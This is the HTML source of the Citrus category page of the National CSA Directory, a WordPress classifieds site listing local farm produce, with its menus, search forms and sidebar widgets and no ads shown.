@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="archive category category-citrus category-503 wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header><section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><!-- page content -->
<section class="inner-page-content border-bottom top-pad-50">
	<div class="container">
<!-- breadcrumb -->
		<div class="row"><div class="col-lg-12"><ul class="breadcrumb"><li><a rel="v:url" property="v:title" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i></a></li>&nbsp;<a href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a>&nbsp;<li class="active">Citrus</li></ul></div></div>		<!-- breadcrumb -->
		<div class="row">
			<div class="col-md-8 col-lg-9">
				<!--category description section-->
								<section id="classiera_cat_description">
					<div class="container">
						<div class="row">							
							<div class="col-lg-12 col-md-12 col-sm-12 center-block">
															</div>
						</div>
					</div>
				</section>
								<!--category description section-->
				<!--Google Section-->
								<!--Google Section-->
				<!-- advertisement -->
				<section class="classiera-advertisement advertisement-v1">
	<div class="tab-button">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="nav nav-tabs" role="tablist">
                        <li role="presentation" class="active">
                            <a href="#all" aria-controls="all" role="tab" data-toggle="tab">All Ads</a>
                        </li>
                        <li role="presentation">
                            <a href="#random" aria-controls="random" role="tab" data-toggle="tab">Random Ads</a>
                        </li>
                        <li role="presentation">
                            <a href="#popular" aria-controls="popular" role="tab" data-toggle="tab">Popular Ads</a>
                        </li>
                    </ul><!--nav nav-tabs-->
                </div><!--col-md-12-->
            </div><!--row-->
        </div><!--container-->
    </div><!--tab-button-->
	<div class="tab-divs section-light-bg">
		<div class="view-head">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-sm-6 col-xs-6">
						<div class="total-post">
							<p>Total Ads: <span>0&nbsp;ads found</span></p>
						</div><!--total-post-->
					</div><!--col-lg-6-->
					<div class="col-lg-6 col-sm-6 col-xs-6">
						<div class="view-as text-right flip">
							<span>View As:</span>
							<a id="grid" class="grid btn btn-sm sharp outline " href="#">
								<i class="fas fa-th"></i>
							</a>
							<a id="list" class="list btn btn-sm sharp outline active" href="#">
								<i class="fas fa-bars"></i>
							</a>
						</div><!--view-as-->
					</div><!--col-lg-6-->
				</div><!--row-->
			</div><!--container-->
		</div><!--view-head-->
		<div class="tab-content">
			<div role="tabpanel" class="tab-pane fade in active" id="all">
				<div class="container">
					<div class="row">
						<!--FeaturedPosts-->
												<!--FeaturedPosts-->
											</div><!--row-->
										</div><!--container-->
											</div><!--tabpanel-->
			<div role="tabpanel" class="tab-pane fade" id="random">
				<div class="container">
					<div class="row">
											</div><!--row-->
				</div><!--container-->
			</div><!--tabpanel random-->
			<div role="tabpanel" class="tab-pane fade" id="popular">
				<div class="container">
					<div class="row">
											</div><!--row-->
				</div><!--container-->
			</div><!--tabpanel popular-->
		</div><!--tab-content-->
	</div><!--tab-divs-->
</section>				<!-- advertisement -->
			</div><!--col-md-8-->
			<div class="col-md-4 col-lg-3">
				<aside class="sidebar">
					<div class="row">
						<!--subcategory-->
												<!--subcategory-->
													<div class="col-lg-12 col-md-12 col-sm-6 match-height">
								<div class="widget-box">
								<!--SearchForm-->
<form method="get" action="https://www.nationalcsadirectory.com">
	<div class="search-form border">
		<div class="search-form-main-heading">
			<a href="#innerSearch" role="button" data-toggle="collapse" aria-expanded="true" aria-controls="innerSearch">
				<i class="fas fa-sync-alt"></i>
				Advanced Search			</a>
		</div><!--search-form-main-heading-->
		<div id="innerSearch" class="collapse in classiera__inner">
			<!--Price Range-->
						<!--Price Range-->
			<div class="inner-search-box">
				<h5 class="inner-search-heading"><i class="fas fa-tag"></i>
				Keywords				</h5>
				<div class="inner-addon right-addon">
					<i class="right-addon form-icon fas fa-search"></i>
					<input type="search" name="s" class="form-control form-control-sm" placeholder="Enter Keyword">
				</div>
			</div><!--Keywords-->
			<!--Locations-->
						<div class="inner-search-box">
				<h5 class="inner-search-heading"><i class="fas fa-map-marker-alt"></i>
				Location				</h5>
				<!--SelectCountry-->
								<div class="inner-addon right-addon">
					<i class="right-addon form-icon fas fa-sort"></i>
					<select name="post_location" class="form-control form-control-sm" id="post_location">
						<option value="-1" selected disabled>
							Select Country						</option>
												<option value="5264">
							Belgium						</option>
												<option value="4685">
							Canada						</option>
												<option value="5276">
							England						</option>
												<option value="4682">
							India						</option>
												<option value="5280">
							Indonesia						</option>
												<option value="5278">
							Ireland						</option>
												<option value="5250">
							Nigeria						</option>
												<option value="5270">
							Scotland						</option>
												<option value="4688">
							South Africa						</option>
												<option value="113">
							United States						</option>
												<option value="5274">
							Wales						</option>
											</select>
				</div>
								 				<!--SelectCountry-->
				<!--Select State-->
														<div class="inner-addon right-addon post_sub_loc">
						<i class="right-addon form-icon fas fa-sort"></i>
						<select name="post_state" class="form-control form-control-sm" id="post_state">
							<option value="">Select State</option>
						</select>
					</div>
													<!--Select State-->
				<!--Select City-->
								<!--Select City-->
			</div>
						<!--Locations-->
			<!--Categories-->
			<div class="inner-search-box">
				<h5 class="inner-search-heading"><i class="far fa-folder-open"></i>
				Categories				</h5>
				<!--SelectCategory-->
				<div class="inner-addon right-addon">
					<i class="right-addon form-icon fas fa-sort"></i>					
					<select id="main_cat" class="form-control form-control-sm" name="category_name">
					<option value="" disabled selected>
						Select Category..					</option>
												<option value="fruits-berries">
								Fruits &amp; Berries							</option>
														<option value="vegetables">
								Vegetables							</option>
														<option value="eggs">
								Eggs							</option>
														<option value="livestock">
								Meat &amp; Poultry							</option>
														<option value="honey-artisan-herbs">
								Honey, Artisan &amp; Herbs							</option>
														<option value="farm-stands-events">
								Farm Stands, Farms &amp; Events							</option>
												</select>
				</div>
				<!--Select Sub Category-->
				<div class="inner-addon right-addon classiera_adv_subcat">
					<i class="right-addon form-icon fas fa-sort"></i>
					<select name="sub_cat" class="form-control form-control-sm" id="sub_cat" disabled="disabled">
					</select>
				</div>
				<!--Third Level Category-->
				<div class="inner-addon right-addon classiera_adv_subsubcat">
					<i class="right-addon form-icon fas fa-sort"></i>
					<select name="sub_sub_cat" class="form-control form-control-sm" id="sub_sub_cat" disabled="disabled">
					</select>
				</div>
				<!--Third Level Category-->
				<!--CustomFields-->
				<div class="classiera_adv_cf_fields"></div>
				<!--CustomFields-->				
				<!--Item Condition-->
								<!--Item Condition-->
				<!--Select Ads Type-->
								<div class="inner-search-box-child">
					<p>Type of Ad</p>
					<div class="radio">
						<input id="type_all" type="radio" name="classiera_ads_type" value="All" checked>
						<label for="type_all">All</label>
													<input id="sell" type="radio" name="classiera_ads_type" value="sell">
							<label for="sell">For Sale</label>
																			<input id="buy" type="radio" name="classiera_ads_type" value="buy">
							<label for="buy">Wanted</label>
																																											<input id="event" type="radio" name="classiera_ads_type" value="event">
							<label for="event">Event</label>
																	</div>
				</div>
								<!--Select Ads Type-->
			</div><!--inner-search-box-->
			<button type="submit" name="search" class="btn btn-primary sharp btn-sm btn-style-one btn-block" value="Search">Search</button>
		</div><!--innerSearch-->
	</div><!--search-form-->
</form>
<!--SearchForm-->								</div>
							</div>
												<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div style="text-align: center;"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&#038;width=250&#038;height=250"></script></div>
</div>
		</div></div>		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
			<div class="widget-box">
				<div class="widget-title"><h4>					<i class="far fa-folder-open"></i>
					 Ad Categories</h4></div>						
				<div class="widget-content">
											<ul class="category">
													
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/fruits-berries/" title="View posts in Fruits &amp; Berries">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="">
																					Fruits &amp; Berries																				<span class="pull-right flip">
																				(67)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/vegetables/" title="View posts in Vegetables">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="">
																					Vegetables																				<span class="pull-right flip">
																				(37)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/eggs/" title="View posts in Eggs">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/eggs2.png" alt="">
																					Eggs																				<span class="pull-right flip">
																				(7)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/livestock/" title="View posts in Meat &amp; Poultry">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="">
																					Meat &amp; Poultry																				<span class="pull-right flip">
																				(161)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/honey-artisan-herbs/" title="View posts in Honey, Artisan &amp; Herbs">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/honey2.png" alt="">
																					Honey, Artisan &amp; Herbs																				<span class="pull-right flip">
																				(8)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/" title="View posts in Farm Stands, Farms &amp; Events">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="">
																					Farm Stands, Farms &amp; Events																				<span class="pull-right flip">
																				(127)
																				</span>
									</a>									
						  			

						  	</li>
														</ul>
					
		    	</div><!-- End widgetContent -->

		    </div>
		</div>
				<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>National CSA Directory</h4></div><div class="menu-sidebar-navigation-container"><ul id="menu-sidebar-navigation" class="menu"><li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://www.nationalcsadirectory.com/faq/">FAQ</a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2172"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div>
